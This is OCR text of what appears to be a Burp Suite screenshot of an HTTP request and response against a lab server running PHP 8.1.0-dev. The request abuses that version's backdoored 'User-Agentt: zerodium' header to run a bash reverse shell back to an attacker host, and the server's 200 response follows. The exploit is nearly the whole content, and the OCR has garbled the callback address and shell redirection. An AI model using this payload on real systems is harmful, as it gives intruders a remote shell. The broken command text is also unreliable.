 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1
2 Host : 192.168.174.138:8080
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
7 User-Agentt : zerodiumsystem("bash -c 'exec
bash -i >& /dev/tcp/1 6/8888
0&>1'") ;
8 Connection : close
9
10
1 HTTP/1.1 200 OK
2 Host : 192.168.174.138:8080
3 Date : Sat, 28 May 2022 17:43:25 GMT
4 Connection : close
5 X-Powered-By : PHP/8.1.0-dev
6 Content-type : text/html; charset=UTF-8
7
8 hello world